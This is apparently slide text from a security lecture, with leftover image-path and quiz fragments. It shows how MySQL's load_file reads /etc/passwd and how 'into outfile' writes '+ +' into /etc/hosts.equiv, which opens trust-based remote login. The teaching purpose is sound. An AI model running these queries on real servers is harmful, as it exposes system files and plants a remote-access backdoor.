 MySQL
• load_file allows attacker to read a file
select load_file('/etc/passwd')
• "into outfile" allows attacker to write to a file
create table test (a varchar(200))
insert into test(a) values (‘+ +’)
select * from test into outfile ‘/etc/hosts.equiv’
Multiple
Choice